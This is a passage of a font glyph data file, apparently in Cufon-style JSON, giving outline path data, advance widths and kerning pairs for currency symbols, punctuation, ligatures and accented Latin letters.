r0,199r-64,0r0,-199v0,-61,1,-121,4,-181r8,-181r40,0","w":222},"\u00a2":{"d":"256,-503v-40,-9,-86,6,-101,37v-43,86,-41,259,-13,360v4,15,12,27,21,36xm201,-43v91,28,124,-51,127,-138r56,0v2,126,-58,215,-194,190r-29,134r-44,0r32,-150v-75,-37,-86,-159,-87,-269v-2,-155,36,-308,205,-279r25,-116r44,0r-29,133v46,26,71,86,73,154r-56,0v-3,-37,-11,-73,-30,-93"},"\u00a3":{"d":"25,-16v59,-53,114,-104,114,-214v0,-34,-5,-67,-16,-99r-104,0r0,-41r88,0v-27,-64,-50,-118,-51,-202v-3,-130,133,-199,254,-148v70,29,98,102,100,200r-60,0v-4,-89,-29,-161,-120,-164v-113,-4,-132,128,-95,222r36,92r153,0r0,41r-138,0v28,101,-1,222,-63,271v40,-3,101,-13,144,7v43,21,106,13,139,-13r22,47v-41,36,-131,37,-188,14v-48,-19,-117,-22,-156,7v-9,7,-18,11,-26,17"},"\u2044":{"d":"282,-744r50,0r-450,744r-52,0","w":167},"\u2215":{"d":"282,-744r50,0r-450,744r-52,0","w":167},"\u00a5":{"d":"255,-314r0,34r137,0r0,48r-137,0r0,52r135,0r0,48r-135,0r0,132r-65,0r0,-132r-138,0r0,-48r138,0r0,-52r-138,0r0,-48r138,0r0,-34r-199,-424r72,0r158,351r165,-351r68,0"},"\u0192":{"d":"23,124v99,36,109,-81,123,-165r61,-376r-110,0r0,-46r119,0v23,-101,33,-217,107,-267v28,-19,82,-14,112,-1r-13,55v-21,-8,-54,-22,-74,-4v-49,46,-52,140,-70,217r116,0r0,46r-124,0r-74,448v-15,92,-70,188,-184,149"},"\u00a7":{"d":"291,-151v61,-18,107,-118,56,-177v-51,-59,-129,-100,-191,-149v-60,18,-109,113,-64,174v47,64,135,102,199,152xm222,102v87,0,128,-95,83,-159v-64,-91,-195,-133,-259,-224v-15,-21,-20,-48,-20,-79v0,-77,48,-111,96,-144v-61,-44,-75,-180,-5,-229v52,-56,182,-38,221,15v23,31,39,70,42,119r-55,0v-7,-66,-30,-120,-102,-124v-86,-5,-126,94,-83,157v77,113,271,126,279,305v3,68,-50,113,-94,141v31,27,49,67,53,119v11,142,-187,194,-272,99v-26,-28,-41,-69,-40,-121r54,0v-2,72,33,125,102,125"},"\u00a4":{"d":"221,-115v98,0,163,-64,163,-163v0,-115,-107,-191,-223,-148v-58,22,-100,72,-100,151v0,96,65,160,160,160xm358,-95v-74,60,-203,57,-270,0r-40,39r-47,-48r39,-38v-55,-65,-57,-204,0,-269r-39,-39r47,-47r40,38v64,-57,206,-56,270,0r39,-38r47,47r-39,39v56,66,56,204,0,269r39,38r-47,48"},"'":{"d":"73,-750r52,0r0,226r-52,0r0,-226","w":198},"\u201c":{"d":"284,-713v-32,12,-31,55,-30,99r30,0r0,88r-69,0v6,-93,-18,-210,69,-224r0,37xm154,-713v-32,12,-31,55,-30,99r30,0r0,88r-69,0v6,-93,-18,-210,69,-224r0,37","w":333},"\u00ab":{"d":"270,-236r0,-70r141,-106r0,60r-102,81r102,79r0,62xm83,-236r0,-70r141,-106r0,60r-101,81r101,79r0,62","w":500},"\u2039":{"d":"90,-236r0,-70r141,-106r0,60r-101,81r101,79r0,62","w":333},"\u203a":{"d":"102,-412r141,106r0,70r-141,106r0,-62r102,-79r-102,-81r0,-60","w":333},"\ufb01":{"d":"376,-655r-67,0r0,-95r67,0r0,95xm314,0r0,-552r58,0r0,552r-58,0xm213,-699v-45,-2,-71,3,-71,44r0,103r69,0r0,51r-69,0r0,501r-58,0r0,-501r-59,0r0,-51r59,0v2,-84,-12,-179,62,-194v17,-4,39,-5,67,-4r0,51"},"\ufb02":{"d":"314,0r0,-750r58,0r0,750r-58,0xm213,-699v-45,-2,-71,3,-71,44r0,103r71,0r0,51r-71,0r0,501r-58,0r0,-501r-59,0r0,-51r59,0v2,-84,-12,-179,62,-194v17,-4,39,-5,67,-4r0,51"},"\u2013":{"d":"0,-273r0,-51r500,0r0,51r-500,0","w":500},"\u2020":{"d":"412,-539r0,51r-160,0r0,605r-58,0r0,-605r-162,0r0,-51r162,0r0,-229r58,0r0,229r160,0"},"\u2021":{"d":"413,-157r0,51r-162,0r0,223r-58,0r0,-223r-162,0r0,-51r162,0r0,-338r-160,0r0,-51r160,0r0,-222r58,0r0,222r162,0r0,51r-162,0r0,338r162,0"},"\u00b7":{"d":"77,-201r0,-88r69,0r0,88r-69,0","w":222},"\u2219":{"d":"77,-201r0,-88r69,0r0,88r-69,0","w":222},"\u00b6":{"d":"53,-556v-3,-134,78,-194,207,-194r183,0r0,866r-58,0r0,-799r-98,0r0,799r-58,0r0,-482v-110,-6,-174,-79,-176,-190","w":564},"\u2022":{"d":"230,-548v163,-62,305,87,245,244v-31,81,-139,143,-245,100v-80,-33,-143,-138,-99,-244v20,-45,53,-83,99,-100","w":606},"\u201a":{"d":"77,99v32,-12,31,-55,30,-99r-30,0r0,-88r69,0v-6,93,18,210,-69,224r0,-37","w":222},"\u201e":{"d":"66,99v32,-12,31,-55,30,-99r-30,0r0,-88r69,0v-6,93,18,210,-69,224r0,-37xm196,99v32,-12,31,-55,30,-99r-30,0r0,-88r69,0v-6,93,18,210,-69,224r0,-37","w":330},"\u201d":{"d":"49,-563v32,-12,31,-55,30,-99r-30,0r0,-88r69,0v-6,93,18,210,-69,224r0,-37xm179,-563v32,-12,31,-55,30,-99r-30,0r0,-88r69,0v-6,93,18,210,-69,224r0,-37","w":333},"\u00bb":{"d":"230,-306r0,70r-141,106r0,-62r102,-79r-102,-81r0,-60xm276,-412r141,106r0,70r-141,106r0,-62r101,-79r-101,-81r0,-60","w":500},"\u2026":{"d":"466,0r0,-88r69,0r0,88r-69,0xm799,0r0,-88r69,0r0,88r-69,0xm133,0r0,-88r69,0r0,88r-69,0","w":1000},"\u2030":{"d":"469,-741r44,0r-305,756r-43,0xm243,-548v1,-68,-8,-136,-75,-136v-67,0,-78,71,-78,136v0,84,13,136,80,136v65,0,72,-68,73,-136xm910,-178v1,-68,-8,-136,-75,-136v-67,0,-78,71,-78,136v0,84,13,136,80,136v65,0,72,-68,73,-136xm588,-178v1,-68,-8,-136,-75,-136v-67,0,-78,71,-78,136v0,84,13,136,80,136v65,0,72,-68,73,-136xm701,-177v0,-103,30,-181,134,-181v102,0,130,81,131,181v1,112,-36,177,-132,179v-105,2,-134,-75,-133,-179xm34,-547v0,-103,30,-181,134,-181v102,0,130,81,131,181v1,112,-36,177,-132,179v-105,2,-134,-75,-133,-179xm379,-177v0,-103,30,-181,134,-181v102,0,130,81,131,181v1,112,-36,177,-132,179v-105,2,-134,-75,-133,-179","w":1000},"\u00bf":{"d":"240,-552r0,88r-70,0r0,-88r70,0xm189,202v-166,7,-206,-199,-125,-321v48,-73,127,-127,114,-258r56,0v19,196,-147,226,-152,397v-2,71,32,127,102,127v95,0,115,-67,115,-159r62,0v1,123,-46,209,-172,214","w":389},"`":{"d":"178,-606r-138,-139r78,0r111,139r-51,0","w":333},"\u00b4":{"d":"104,-606r111,-139r78,0r-138,139r-51,0","w":333},"\u02c6":{"d":"84,-606r-64,0r113,-139r67,0r114,139r-65,0r-82,-102","w":333},"\u02dc":{"d":"10,-618v8,-60,49,-113,120,-92v31,10,60,27,91,36v48,13,56,-12,65,-46r38,0v-5,55,-38,110,-108,94v-42,-10,-81,-47,-134,-40v-23,10,-26,25,-35,48r-37,0","w":333},"\u00af":{"d":"315,-690r0,45r-296,0r0,-45r296,0","w":333},"\u02c9":{"d":"315,-690r0,45r-296,0r0,-45r296,0","w":333},"\u02d8":{"d":"311,-738v2,119,-163,162,-245,92v-25,-22,-39,-53,-43,-92r40,0v7,52,49,81,105,81v57,0,97,-30,106,-81r37,0","w":333},"\u02d9":{"d":"135,-719r64,0r0,102r-64,0r0,-102","w":333},"\u00a8":{"d":"214,-719r64,0r0,102r-64,0r0,-102xm56,-719r64,0r0,102r-64,0r0,-102","w":333},"\u02da":{"d":"232,-696v0,-34,-31,-66,-66,-66v-35,0,-66,31,-66,66v0,35,32,66,66,66v33,0,66,-33,66,-66xm266,-696v0,59,-41,100,-100,100v-59,0,-99,-41,-99,-100v0,-59,40,-100,99,-100v59,0,100,41,100,100","w":333},"\u00b8":{"d":"253,125v-3,92,-126,96,-202,63r15,-30v41,20,130,27,130,-32v0,-42,-58,-44,-94,-31r-15,-13r60,-82r38,0r-46,57v3,5,24,-6,32,-4v47,0,83,26,82,72","w":333},"\u02dd":{"d":"193,-606r111,-139r78,0r-138,139r-51,0xm64,-606r111,-139r78,0r-138,139r-51,0","w":333},"\u02db":{"d":"134,105v-2,52,76,41,104,19r0,49v-53,33,-160,20,-155,-52v4,-63,32,-96,76,-139r49,8v-33,28,-72,67,-74,115","w":333},"\u02c7":{"d":"249,-745r65,0r-114,139r-67,0r-113,-139r64,0r83,101","w":333},"\u2014":{"d":"0,-273r0,-51r1000,0r0,51r-1000,0","w":1000},"\u00c6":{"d":"313,-692r-142,405r173,0r0,-405r-31,0xm271,-750r414,0r0,58r-276,0r0,273r251,0r0,58r-251,0r0,303r279,0r0,58r-344,0r0,-229r-193,0r-78,229r-67,0","w":722},"\u00aa":{"d":"110,-449v75,0,70,-81,68,-158v-43,32,-124,22,-119,100v2,33,14,58,51,58xm126,-737v-43,0,-54,26,-58,61r-36,0v-3,-60,35,-93,95,-92v64,1,92,25,92,90r0,204v1,22,4,22,26,23r0,25v-29,10,-62,1,-63,-28v-16,21,-45,32,-79,35v-101,9,-106,-147,-32,-179v36,-15,82,-19,107,-47v7,-47,1,-92,-52,-92","w":266},"\u00d8":{"d":"275,-710v-174,11,-151,239,-151,421v0,35,6,70,13,103r261,-441v-22,-48,-55,-87,-123,-83xm282,-40v177,-9,150,-242,150,-424v0,-34,-6,-67,-13,-100r-261,441v22,45,57,87,124,83xm276,18v-77,1,-125,-31,-156,-77r-52,88r-42,-27r66,-112v-32,-75,-35,-181,-34,-286v2,-187,30,-369,220,-372v78,0,127,30,159,76r47,-78r45,20r-65,109v32,74,36,177,35,282v1,195,-25,377,-223,377","w":556},"\u0152":{"d":"121,-400v0,160,-10,360,146,360v154,0,132,-221,132,-389v0,-132,-14,-281,-144,-281v-134,0,-134,170,-134,310xm257,-768v81,-2,112,48,142,103r0,-85r335,0r0,58r-270,0r0,276r247,0r0,58r-247,0r0,300r274,0r0,58r-339,0v-2,-26,4,-59,-2,-81v-26,63,-63,105,-153,99v-176,-11,-188,-211,-188,-396v0,-192,12,-385,201,-390","w":778},"\u00ba":{"d":"204,-544v3,-85,12,-193,-75,-193v-92,0,-75,152,-61,234v6,38,61,62,98,39v24,-15,37,-44,38,-80xm19,-604v1,-90,24,-164,115,-164v92,0,112,79,112,171v-1,92,-20,172,-114,172v-99,1,-114,-81,-113,-179","w":266},"\u00e6":{"d":"525,-332v-1,-92,-12,-183,-105,-183v-88,0,-93,96,-95,183r200,0xm157,-35v125,2,106,-139,106,-261v-57,49,-169,34,-179,134v-6,65,8,126,73,127xm310,-510v30,-35,55,-55,114,-56v146,0,161,139,159,285r-261,0v4,110,-5,242,105,244v80,2,93,-67,98,-142r56,0v-1,112,-42,191,-155,193v-74,2,-102,-37,-131,-82v-32,49,-70,78,-145,82v-128,7,-148,-140,-108,-241v29,-72,132,-80,200,-113v25,-12,25,-32,25,-70v0,-66,-19,-106,-85,-105v-61,0,-84,42,-85,103r-58,0v5,-97,47,-155,150,-154v56,1,97,17,121,56","w":611},"\u0131":{"d":"71,0r0,-552r58,0r0,552r-58,0","w":200},"\u00f8":{"d":"310,-457v-17,-33,-44,-61,-93,-58v-119,7,-109,161,-109,287v0,23,2,46,6,69xm220,-37v130,-5,118,-168,117,-301v-1,-23,-4,-45,-9,-67r-200,301v16,37,41,69,92,67xm221,14v-64,1,-105,-26,-129,-64r-61,92r-34,-24r74,-112v-21,-53,-22,-125,-22,-195v0,-144,29,-275,175,-277v59,0,95,24,121,57r45,-69r39,21r-61,91v23,50,28,121,28,188v0,149,-24,291,-175,292"},"\u0153":{"d":"567,-331v-1,-92,-8,-184,-99,-184v-88,0,-93,100,-98,184r197,0xm95,-300v0,116,-5,263,105,263v123,0,110,-162,110,-288v0,-92,-13,-190,-105,-190v-101,0,-110,112,-110,215xm473,-566v143,0,155,139,152,286r-257,0v1,113,-5,243,104,243v76,0,92,-68,96,-141r56,0v-4,109,-40,191,-153,192v-63,0,-107,-29,-133,-87v-25,56,-66,87,-139,87v-150,0,-162,-147,-162,-295v0,-145,24,-284,171,-285v63,0,106,29,131,87v27,-60,55,-87,134,-87","w":667},"\u00df":{"d":"221,-717v-89,0,-97,77,-97,165r0,552r-58,0r0,-539v-1,-128,30,-230,159,-229v106,1,147,78,149,183v1,76,-24,126,-75,153v82,22,93,115,95,219v2,125,-32,257,-165,221v-11,-4,-22,-8,-32,-13r0,-62v13,15,33,30,57,30v83,0,81,-93,82,-179v1,-111,-15,-197,-128,-190r0,-51v84,3,110,-41,110,-125v0,-77,-19,-135,-97,-135"},"\u00b0":{"d":"200,-484v66,0,110,-44,110,-110v0,-65,-45,-110,-111,-110v-65,0,-109,45,-109,110v0,66,44,110,110,110xm200,-744v90,0,150,61,150,150v0,90,-60,150,-150,150v-90,0,-150,-60,-150,-150v0,-90,60,-150,150,-150","w":400},"\u00f3":{"d":"160,-606r111,-139r78,0r-138,139r-51,0xm107,-288v0,114,-1,251,113,251v112,0,118,-128,118,-240v0,-113,-7,-238,-121,-238v-101,0,-110,124,-110,227xm396,-278v0,149,-24,292,-175,292v-156,0,-173,-146,-172,-303v2,-144,29,-277,175,-277v147,0,172,142,172,288"},"\u00d6":{"d":"326,-917r64,0r0,102r-64,0r0,-102xm168,-917r64,0r0,102r-64,0r0,-102xm123,-381v0,161,2,341,159,341v152,0,152,-178,152,-334v0,-158,-5,-336,-159,-336v-148,0,-152,177,-152,329xm499,-359v1,195,-25,379,-223,377v-204,-2,-218,-207,-218,-414v0,-188,30,-372,220,-372v206,0,221,202,221,409","w":556},"\u00f6":{"d":"270,-719r64,0r0,102r-64,0r0,-102xm112,-719r64,0r0,102r-64,0r0,-102xm107,-288v0,114,-1,251,113,251v112,0,118,-128,118,-240v0,-113,-7,-238,-121,-238v-101,0,-110,124,-110,227xm396,-278v0,149,-24,292,-175,292v-156,0,-173,-146,-172,-303v2,-144,29,-277,175,-277v147,0,172,142,172,288"},"\u00ca":{"d":"140,-804r-64,0r113,-139r67,0r114,139r-65,0r-82,-102xm67,0r0,-750r340,0r0,58r-275,0r0,270r250,0r0,58r-250,0r0,306r280,0r0,58r-345,0"},"\u00fb":{"d":"140,-596r-64,0r113,-139r67,0r114,139r-65,0r-82,-102xm118,-134v-16,103,104,122,160,66v17,-17,33,-39,43,-64r0,-420r58,0r0,552r-56,0v-2,-16,4,-39,-2,-51v-31,42,-72,64,-139,65v-95,1,-122,-65,-122,-158r0,-408r58,0r0,418"},"\u00ac":{"d":"424,-360r0,267r-51,0r0,-216r-352,0r0,-51r403,0"},"\u00cb":{"d":"112,-917r64,0r0,102r-64,0r0,-102xm270,-917r64,0r0,102r-64,0r0,-102xm67,0r0,-750r340,0r0,58r-275,0r0,270r250,0r0,58r-250,0r0,306r280,0r0,58r-345,0"},"\u00d5":{"d":"122,-816v8,-60,49,-113,120,-92v31,10,60,27,91,36v48,13,56,-12,65,-46r38,0v-5,55,-38,110,-108,94v-42,-10,-81,-47,-134,-40v-23,10,-26,25,-35,48r-37,0xm123,-381v0,161,2,341,159,341v152,0,152,-178,152,-334v0,-158,-5,-336,-159,-336v-148,0,-152,177,-152,329xm499,-359v1,195,-25,379,-223,377v-204,-2,-218,-207,-218,-414v0,-188,30,-372,220,-372v206,0,221,202,221,409","w":556},"\u00fa":{"d":"160,-606r111,-139r78,0r-138,139r-51,0xm118,-134v-16,103,104,122,160,66v17,-17,33,-39,43,-64r0,-420r58,0r0,552r-56,0v-2,-16,4,-39,-2,-51v-31,42,-72,64,-139,65v-95,1,-122,-65,-122,-158r0,-408r58,0r0,418"},"\u00e9":{"d":"132,-606r111,-139r78,0r-138,139r-51,0xm294,-330v-1,-90,-11,-185,-101,-185v-87,0,-97,98,-100,185r201,0xm194,-566v142,0,162,138,158,287r-259,0v1,112,-4,238,104,242v79,3,91,-70,97,-143r56,0v-2,111,-43,194,-154,194v-145,0,-161,-145,-161,-288v0,-142,15,-292,159,-292","w":389},"\u00ed":{"d":"38,-606r111,-139r78,0r-138,139r-51,0xm71,0r0,-552r58,0r0,552r-58,0","w":200},"\u00ee":{"d":"7,-606r-64,0r113,-139r67,0r114,139r-65,0r-82,-102xm71,0r0,-552r58,0r0,552r-58,0","w":200},"\u00ae":{"d":"544,-480v0,-103,-135,-70,-233,-76r0,155v100,-5,234,26,233,-79xm597,-479v0,84,-54,117,-135,120r129,203r-62,0r-122,-203r-96,0r0,203r-52,0r0,-440r186,0v88,-4,152,33,152,117xm92,-241v60,150,240,268,439,185v117,-49,205,-159,205,-320v0,-161,-90,-265,-205,-318v-135,-62,-296,0,-367,74v-77,81,-127,243,-72,379xm671,-98v-79,88,-265,157,-419,85v-131,-61,-235,-178,-235,-363v0,-183,104,-302,235,-362v91,-41,207,-41,298,0v131,61,233,179,233,362v0,119,-52,211,-112,278","w":800},"\u00c3":{"d":"94,-816v8,-60,49,-113,120,-92v31,10,60,27,91,36v48,13,56,-12,65,-46r38,0v-5,55,-38,110,-108,94v-42,-10,-81,-47,-134,-40v-23,10,-26,25,-35,48r-37,0xm350,-289r-99,-379r-2,0r-99,379r200,0xm288,-750r201,750r-66,0r-59,-231r-228,0r-61,231r-63,0r201,-750r75,0","w":500,"k":{"\u00dd":55,"\u00fd":18,"\u0178":55,"\u00ff":18,"y":18,"w":18,"v":18,"Y":55,"W":37,"V":37,"T":55}},"\u00c1":{"d":"188,-804r111,-139r78,0r-138,139r-51,0xm350,-289r-99,-379r-2,0r-99,379r200,0xm288,-750r201,750r-66,0r-59,-231r-228,0r-61,231r-63,0r201,-750r75,0","w":500,"k":{"\u00dd":55,"\u00fd":18,"\u0178":55,"\u00ff":18,"y":18,"w":18,"v":18,"Y":55,"W":37,"V":37,"T":55}},"\u00c7":{"d":"322,126v0,-42,-58,-44,-94,-31r-15,-13r48,-66v-184,-17,-198,-212,-198,-412v0,-192,29,-372,219,-372v138,0,199,97,204,234r-65,0v-7,-96,-39,-176,-141,-176v-150,0,-152,175,-152,329v0,161,2,341,159,341v111,0,134,-107,140,-214r65,0v-2,145,-60,256,-194,271r-33,40v3,5,24,-6,32,-4v47,0,83,26,82,72v-3,92,-126,96,-202,63r15,-30v41,20,130,27,130,-32","w":556},"\u00f1":{"d":"66,-618v8,-60,49,-113,120,-92v31,10,60,27,91,36v48,13,56,-12,65,-46r38,0v-5,55,-38,110,-108,94v-42,-10,-81,-47,-134,-40v-23,10,-26,25,-35,48r-37,0xm240,-515v-67,3,-117,42,-117,108r0,407r-58,0r0,-552r58,0v2,17,-4,41,2,54v26,-38,65,-68,125,-68v79,0,129,47,129,128r0,438r-58,0r0,-401v2,-68,-12,-117,-81,-114"},"\u00c5":{"d":"316,-886v0,-34,-31,-66,-66,-66v-35,0,-66,31,-66,66v0,35,32,66,66,66v33,0,66,-33,66,-66xm350,-886v0,59,-41,100,-100,100v-59,0,-99,-41,-99,-100v0,-59,40,-100,99,-100v59,0,100,41,100,100xm350,-289r-99,-379r-2,0r-99,379r200,0xm288,-750r201,750r-66,0r-59,-231r-228,0r-61,231r-63,0r201,-750r75,0","w":500,"k":{"\u00dd":55,"\u00fd":18,"\u0178":55,"\u00ff":18,"y":18,"w":18,"v":18,"Y":55,"W":37,"V":37,"T":55}},"\u00b5":{"d":"321,-51v-32,57,-144,89,-203,41r0,199r-58,0r0,-741r58,0r0,418v-16,103,104,122,160,66v17,-17,33,-39,43,-64r0,-420r58,0r0,552r-56,0v-2,-16,4,-39,-2,-51"},"\u03bc":{"d":"321,-51v-32,57,-144,89,-203,41r0,199r-58,0r0,-741r58,0r0,418v-16,103,104,122,160,66v17,-17,33,-39,43,-64r0,-420r58,0r0,552r-56,0v-2,-16,4,-39,-2,-51"},"\u00d9":{"d":"290,-804r-138,-139r78,0r111,139r-51,0xm277,18v-143,0,-204,-77,-204,-216r0,-552r65,0r0,544v-2,106,30,166,137,166v109,0,143,-65,143,-172r0,-538r65,0r0,522v1,152,-52,246,-206,246","w":556},"\u00c8":{"d":"234,-804r-138,-139r78,0r111,139r-51,0xm67,0r0,-750r340,0r0,58r-275,0r0,270r250,0r0,58r-250,0r0,306r280,0r0,58r-345,0"},"\u00f5":{"d":"66,-618v8,-60,49,-113,120,-92v31,10,60,27,91,36v48,13,56,-12,65,-46r38,0v-5,55,-38,110,-108,94v-42,-10,-81,-47,-134,-40v-23,10,-26,25,-35,48r-37,0xm107,-288v0,114,-1,251,113,251v112,0,118,-128,118,-240v0,-113,-7,-238,-121,-238v-101,0,-110,124,-110,227xm396,-278v0,149,-24,292,-175,292v-156,0,-173,-146,-172,-303v2,-144,29,-277,175,-277v147,0,172,142,172,288"},"\u00d1":{"d":"122,-816v8,-60,49,-113,120,-92v31,10,60,27,91,36v48,13,56,-12,65,-46r38,0v-5,55,-38,110,-108,94v-42,-10,-81,-47,-134,-40v-23,10,-26,25,-35,48r-37,0xm423,-106r2,0r0,-644r65,0r0,750r-79,0r-278,-642r-2,0r0,642r-65,0r0,-750r81,0","w":556},"\u00da":{"d":"216,-804r111,-139r78,0r-138,139r-51,0xm277,18v-143,0,-204,-77,-204,-216r0,-552r65,0r0,544v-2,106,30,166,137,166v109,0,143,-65,143,-172r0,-538r65,0r0,522v1,152,-52,246,-206,246","w":556},"\u00c2":{"d":"158,-804r-64,0r113,-139r67,0r114,139r-65,0r-82,-102xm350,-289r-99,-379r-2,0r-99,379r200,0xm288,-750r201,750r-66,0r-59,-231r-228,0r-61,231r-63,0r201,-750r75,0","w":500,"k":{"\u00dd":55,"\u00fd":18,"\u0178":55,"\u00ff":18,"y":18,"w":18,"v":18,"Y":55,"W":37,"V":37,"T":55}},"\u00f4":{"d":"140,-606r-64,0r113,-139r67,0r114,139r-65,0r-82,-102xm107,-288v0,114,-1,251,113,251v112,0,118,-128,118,-240v0,-113,-7,-238,-121,-238v-101,0,-110,124,-110,227xm396,-278v0,149,-24,292,-175,292v-156,0,-173,-146,-172,-303v2,-144,29,-277,175,-277v147,0,172,142,172,288"},"\u00ff":{"d":"84,-719r64,0r0,102r-64,0r0,-102xm242,-719r64,0r0,102r-64,0r0,-102xm170,142v-23,43,-78,55,-142,46r0,-51v44,5,86,-1,100,-34v13,-31,24,-65,32,-101r-143,-554r61,0r114,447r2,0r120,-447r59,0r-179,646v-7,17,-16,33,-24,48","w":389,"k":{".":55,",":55}},"\u00c9":{"d":"160,-804r111,-139r78,0r-138,139r-51,0xm67,0r0,-750r340,0r0,58r-275,0r0,270r250,0r0,58r-250,0r0,306r280,0r0,58r-345,0"},"\u00d2":{"d":"290,-804r-138,-139r78,0r111,139r-51,0xm123,-381v0,161,2,341,159,341v152,0,152,-178,152,-334v0,-158,-5,-336,-159,-336v-148,0,-152,177,-152,329xm499,-359v1,195,-25,379,-223,377v-204,-2,-218,-207,-218,-414v0,-188,30,-372,220,-372v206,0,221,202,221,409","w":556},"\u00e2":{"d":"112,-606r-64,0r113,-139r67,0r114,139r-65,0r-82,-102xm161,-37v121,-2,111,-138,110,-261v-71,49,-193,39,-187,165v3,55,18,98,77,96xm264,-356v17,-72,9,-159,-77,-159v-70,0,-84,43,-90,102r-56,0v-3,-97,51,-153,147,-153v96,0,141,51,141,150r0,339v1,35,5,37,40,37r0,42v-46,16,-96,1,-96,-47v-25,36,-67,56,-122,59v-126,8,-148,-142,-109,-240v29,-72,141,-84,211,-120v5,-2,9,-5,11,-10","w":389},"\u00f7":{"d":"191,-491r64,0r0,102r-64,0r0,-102xm191,-102r64,0r0,102r-64,0r0,-102xm424,-271r0,51r-403,0r0,-51r403,0"},"\u00e7":{"d":"242,126v0,-42,-58,-44,-94,-31r-15,-13r51,-70v-132,-12,-148,-148,-147,-291v1,-144,20,-287,166,-287v102,0,146,76,150,177r-57,0v-5,-67,-28,-126,-97,-126v-107,0,-104,136,-104,246v0,107,4,232,111,232v78,0,88,-74,94,-146r58,0v-1,107,-36,186,-136,195r-37,45v3,5,24,-6,32,-4v47,0,83,26,82,72v-3,92,-126,96,-202,63r15,-30v41,20,130,27,130,-32","w":389},"\u00f9":{"d":"234,-606r-138,-139r78,0r111,139r-51,0xm118,-134v-16,103,104,122,160,66v17,-17,33,-39,43,-64r0,-420r58,0r0,552r-56,0v-2,-16,4,-39,-2,-51v-31,42,-72,64,-139,65v-95,1,-122,-65,-122,-158r0,-408r58,0r0,418"},"\u00c0":{"d":"262,-804r-138,-139r78,0r111,139r-51,0xm350,-289r-99,-379r-2,0r-99,379r200,0xm288,-750r201,750r-66,0r-59,-231r-228,0r-61,231r-63,0r201,-750r75,0","w":500,"k":{"\u00dd":55,"\u00fd":18,"\u0178":55,"\u00ff":18,"y":18,"w":18,"v":18,"Y":55,"W":37,"V":37,"T":55}},"\u00db":{"d":"196,-804r-64,0r113,-139r67,0r114,139r-65,0r-82,-102xm277,18v-143,0,-204,-77,-204,-216r0,-552r65,0r0,544v-2,106,30,166,137,166v109,0,143,-65,143,-172r0,-538r65,0r0,522v1,152,-52,246,-206,246","w":556},"\u0178":{"d":"140,-917r64,0r0,102r-64,0r0,-102xm298,-917r64,0r0,102r-64,0r0,-102xm414,-750r68,0r-200,431r0,319r-65,0r0,-319r-198,-431r72,0r158,357","w":500,"k":{"\u00ea":55,"\u00e3":55,"\u00e8":55,"\u00e0":55,"\u00e4":55,"\u00ec":18,"\u00e1":55,"\u00eb":55,"\u00fc":37,"\u00f2":55,"\u00e5":55,"\u00ef":18,"\u00c4":55,"\u00c0":55,"\u00f9":37,"\u00e2":55,"\u00f4":55,"\u00c2":55,"\u00f5":55,"\u00c5":55,"\u00c1":55,"\u00c3":55,"\u00ee":18,"\u00ed":18,"\u00e9":55,"\u00fa":37,"\u00fb":37,"\u00f6":55,"\u00f3":55,"u":37,"o":55,"i":18,"e":55,"a":55,"A":55,";":37,":":37,".":111,"-":74,",":111}},"\u00c4":{"d":"298,-917r64,0r0,102r-64,0r0,-102xm140,-917r64,0r0,102r-64,0r0,-102xm350,-289r-99,-379r-2,0r-99,379r200,0xm288,-750r201,750r-66,0r-59,-231r-228,0r-61,231r-63,0r201,-750r75,0","w":500,"k":{"\u00dd":55,"\u00fd":18,"\u0178":55,"\u00ff":18,"y":18,"w":18,"v":18,"Y":55,"W":37,"V":37,"T":55}},"\u00ce":{"d":"29,-804r-64,0r113,-139r67,0r114,139r-65,0r-82,-102xm79,0r0,-750r65,0r0,750r-65,0","w":222},"\u00ef":{"d":"-10,-719r64,0r0,102r-64,0r0,-102xm148,-719r64,0r0,102r-64,0r0,-102xm71,0r0,-552r58,0r0,552r-58,0","w":200},"\u00d3":{"d":"216,-804r111,-139r78,0r-138,139r-51,0xm123,-381v0,161,2,341,159,341v152,0,152,-178,152,-334v0,-158,-5,-336,-159,-336v-148,0,-152,177,-152,329xm499,-359v1,195,-25,379,-223,377v-204,-2,-218,-207,-218,-414v0,-188,30,-372,220,-372v206,0,221,202,221,409","w":556},"\u00e5":{"d":"260,-696v0,-34,-31,-66,-66,-66v-35,0,-66,31,-66,66v0,35,32,66,66,66v33,0,66,-33,66,-66xm294,-696v0,59,-41,100,-100,100v-59,0,-99,-41,-99,-100v0,-59,40,-100,99,-100v59,0,100,41,100,100xm161,-37v121,-2,111,-138,110,-261v-71,49,-193,39,-187,165v3,55,18,98,77,96xm264,-356v17,-72,9,-159,-77,-159v-70,0,-84,43,-90,102r-56,0v-3,-97,51,-153,147,-153v96,0,141,51,141,150r0,339v1,35,5,37,40,37r0,42v-46,16,-96,1,-96,-47v-25,36,-67,56,-122,59v-126,8,-148,-142,-109,-240v29,-72,141,-84,211,-120v5,-2,9,-5,11,-10","w":389},"\u2122":{"d":"292,-699r-92,0r0,370r-51,0r0,-370r-92,0r0,-51r235,0r0,51xm666,-329r-51,0r0,-368r-2,0r-94,368r-36,0r-93,-368r-2,0r0,368r-51,0r0,-421r88,0r75,297r2,0r78,-297r86,0r0,421","w":722},"\u00f2":{"d":"234,-606r-138,-139r78,0r111,139r-51,0xm107,-288v0,114,-1,251,113,251v112,0,118,-128,118,-240v0,-113,-7,-238,-121,-238v-101,0,-110,124,-110,227xm396,-278v0,149,-24,292,-175,292v-156,0,-173,-146,-172,-303v2,-144,29,-277,175,-277v147,0,172,142,172,288"},"\u00fc":{"d":"112,-719r64,0r0,102r-64,0r0,-102xm270,-719r64,0r0,102r-64,0r0,-102xm118,-134v-16,103,104,122,160,66v17,-17,33,-39,43,-64r0,-420r58,0r0,552r-56,0v-2,-16,4,-39,-2,-51v-31,42,-72,64,-139,65v-95,1,-122,-65,-122,-158r0,-408r58,0r0,418"},"\u00eb":{"d":"242,-719r64,0r0,102r-64,0r0,-102xm84,-719r64,0r0,102r-64,0r0,-102xm294,-330v-1,-90,-11,-185,-101,-185v-87,0,-97,98,-100,185r201,0xm194,-566v142,0,162,138,158,287r-259,0v1,112,-4,238,104,242v79,3,91,-70,97,-143r56,0v-2,111,-43,194,-154,194v-145,0,-161,-145,-161,-288v0,-142,15,-292,159,-292","w":389},"\u00b1":{"d":"424,0r-403,0r0,-51r403,0r0,51xm21,-270r0,-51r176,0r0,-169r51,0r0,169r176,0r0,51r-176,0r0,170r-51,0r0,-170r-176,0"},"\u00e1":{"d":"132,-606r111,-139r78,0r-138,139r-51,0xm161,-37v121,-2,111,-138,110,-261v-71,49,-193,39,-187,165v3,55,18,98,77,96xm264,-356v17,-72,9,-159,-77,-159v-70,